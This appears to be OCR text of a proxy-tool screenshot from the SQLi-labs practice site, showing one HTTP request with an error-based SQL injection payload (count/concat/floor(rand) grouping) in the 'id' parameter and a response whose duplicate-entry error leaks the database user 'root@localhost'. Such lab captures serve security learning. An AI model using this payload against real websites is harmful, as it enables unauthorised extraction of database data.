 Request
Pretty Raw Hex
\n
1 GET /Less-1/?id=
1'and+(+select+1+from(select+count(*),concat(user(),floor(rand(14)*2))
x+from+information_schema.tables+group+by+x)a)--+ HTTP/1.1
2 Host: www.sqllab.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Duplicate entry 'root@localhost0' for key 'group_key'
SQLI DUMB S